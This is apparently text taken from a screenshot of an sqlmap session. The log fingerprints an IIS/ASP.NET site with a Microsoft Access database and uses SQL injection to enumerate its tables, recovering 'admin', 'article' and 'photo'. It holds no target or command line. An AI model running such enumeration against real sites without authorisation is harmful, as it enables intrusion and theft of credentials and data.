 sqlmap.exe
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP
back-end DBMS: Microsoft Access
[16:23:44] [INFO] fetching tables for database: 'Microsoft_Access_masterdb'
[16:23:44] [INFO] fetching number of tables for database 'Microsoft_Access_masterdb'
[16:23:44] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrie
val
[16:23:44] [INFO] retrieved:
[16:23:45] [WARNING] unexpected HTTP code '500' detected. Will use (extra) validation step in similar cases
[16:23:45] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast'
[16:23:45] [WARNING] unable to retrieve the number of tables for database 'Microsoft_Access_masterdb'
[16:23:45] [WARNING] cannot retrieve table names, back-end DBMS is Microsoft Access
<current>
[3 tables]
+---------+
| admin   |
| article |
| photo   |
+---------+
[16:23:45] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 3 times
[16:23:45] [INFO] fetched data logged to text files under
[*] ending @ 16:23:45 /2021-02-02/
C:\Python27\sqlmap>